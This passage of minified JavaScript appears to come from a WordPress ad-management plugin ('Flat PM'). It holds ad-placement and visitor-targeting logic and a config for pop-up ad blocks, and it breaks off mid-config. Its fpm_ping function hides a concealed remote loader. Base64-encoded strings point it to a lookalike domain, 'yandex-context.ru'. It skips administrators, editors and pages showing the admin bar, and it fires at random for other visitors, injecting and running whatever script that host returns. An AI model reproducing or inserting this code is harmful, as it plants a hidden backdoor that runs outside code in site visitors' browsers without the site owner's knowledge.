L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"272","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #5","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId335963' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 335963,\n                containerId: 'containerId335963'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"55","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"274","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #4","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId335962' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 335962,\n                containerId: 'containerId335962'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"45","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"276","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #3","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId335961' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 335961,\n                containerId: 'containerId335961'\n            });\n        });\n    })(window, document, 